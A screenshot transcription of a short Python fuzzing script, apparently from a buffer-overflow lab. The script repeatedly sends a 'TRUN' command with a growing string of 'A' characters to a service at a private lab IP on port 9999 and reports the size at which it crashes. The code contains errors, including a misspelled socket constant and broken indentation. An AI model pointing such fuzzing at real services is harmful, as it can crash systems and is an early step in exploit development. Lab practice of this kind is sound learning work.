 ~/my1stPyScript.py - Mousepad
File Edit Search View Document Help
#!/usr/bin/python
import sys
import socket
import os
from time import sleep

buffer = "A" * 100

while True:
      try:
          expl=socket.socket(socket.AF_INET,socket.SOCK_STEAM)
          expl.connect(('192.168.56.107',9999))

          expl.send(('TRUN /.:/' + buffer))
          expl.close()
          sleep(1)
          buffer = buffer + "A"*100
   except:
         print ("Fuzzing crashed at %s bytes" % str(len(buffer)))
         sys.exit()